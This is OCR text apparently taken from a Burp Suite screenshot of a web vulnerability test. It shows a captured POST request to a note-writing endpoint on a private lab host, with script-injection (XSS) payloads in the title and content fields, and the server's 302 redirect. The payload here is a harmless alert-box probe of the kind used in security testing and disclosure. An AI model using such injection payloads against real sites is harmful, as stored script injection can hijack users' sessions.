 283 http://192.168.79.138:8088 POST /writep ✓ 302 165
284 http://192.168.79.138:8088 GET /userpanel 200 39619 HTML
286 http://192.168.79.138:8088 GET /easyui/jquery.min.js 200 96184 script js
Request
Pretty Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.79.138:8088
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.79.138:8088/userpanel
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Cookie: JSESSIONID=F07C93382646AD0ADED32CDE0680CFC0
14 Connection: close
15
16 notepaperId=&title=%3E%3CSCRIPT%3Ealert%28%271%27%29%3C%2FSCRIPT%3E&
concent=%3E%3CSCRIPT%3Ealert%28%272%27%29%3C%2FSCRIPT%3E
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Location: http://192.168.79.138:8088/userpanel
3 Content-Language: zh-CN
4 Content-Length: 0
5 Date: Thu, 15 Feb 2024 05:27:57 GMT
6 Connection: close
7
8
Search...
0 matches
INSPECTOR